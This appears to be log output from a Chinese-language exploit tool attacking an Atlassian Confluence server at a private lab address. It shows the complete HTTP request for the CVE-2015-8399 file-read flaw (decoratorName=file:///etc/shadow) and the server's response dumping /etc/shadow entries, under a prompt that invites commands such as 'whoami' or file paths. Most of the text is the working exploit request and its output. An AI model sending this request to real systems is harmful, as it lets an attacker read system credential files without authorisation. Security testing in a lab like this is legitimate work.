 ====================Response====================
[14:37:06] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): /etc/shadow | vcsearch .{0,100}root.{0,800}
[14:37:37] [LOG-8-AtlassianConfluence(Shell)] [200] [CVE-2015-8399] [Request
GET /admin/viewdefaultdecorator.action?decoratorName=file:///etc/shadow HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=8A43776205940EB08B929902BB95BB86
Referer: http://192.168.80.132:8080
Origin: http://192.168.80.132:8080
]
====================Response-vcsearch====================
table class="grid">
    <tr><td>
    <div class="monospaceInput"><div class="padded">
        <code>root:*:17182:0:99999:7:::<br/>daemon:*:17182:0:99999:7:::<br/>bin:*:17182:0:99999:7:::<br/>sys:*:17182:0:99999:7:::<br/>sync:*:1718
2:0:99999:7:::<br/>games:*:17182:0:99999:7:::<br/>man:*:17182:0:99999:7:::<br/>lp:*:17182:0:99999:7:::<br/>mail:*:17182:0:99999:7:::<br/>news:*:1
7182:0:99999:7:::<br/>uucp:*:17182:0:99999:7:::<br/>proxy:*:17182:0:99999:7:::<br/>www-data:*:17182:0:99999:7:::<br/>backup:*:17182:0:99999:7:::<
br/>list:*:17182:0:99999:7:::<br/>irc:*:17182:0:99999:7:::<br/>gnats:*:17182:0:99999:7:::<br/>nobody:*:17182:0:99999:7:::<br/>systemd-timesync:*:
17182:0:99999:7:::<br/>systemd-network:*:17182:0:99999:7:::<br/>systemd-resolve:*:17182:0:99999:7:::<br/>systemd-bus-proxy:*:17182:0:99999:7:::<b
r/>messagebus:*:17183:0:99999:7:::<br/>Debian-exim:!:17618:0:99999:7:::<br/>postgres:*:17618:
====================Response-vcsearch====================
[14:37:37] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):